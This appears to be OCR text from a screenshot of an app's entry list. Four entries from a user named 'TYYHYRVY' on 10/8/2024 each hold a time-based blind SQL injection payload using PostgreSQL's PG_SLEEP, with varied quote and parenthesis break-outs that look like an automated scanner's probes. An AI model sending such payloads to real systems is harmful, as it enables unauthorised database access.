
TYYHYRVY
10/8/2024 4:36 PM
555-1)) OR 49=(SELECT 49 FROM PG_SLEEP(15))--
TYYHYRVY
10/8/2024 4:36 PM
555C8Jo3klP' OR 891=(SELECT 891 FROM PG_SLEEP(15))--
TYYHYRVY
10/8/2024 4:37 PM
555VNrrljcP') OR 473=(SELECT 473 FROM PG_SLEEP(15))--
TYYHYRVY
10/8/2024 4:37 PM
555ujepr6Kg')) OR 134=(SELECT 134 FROM PG_SLEEP(15))--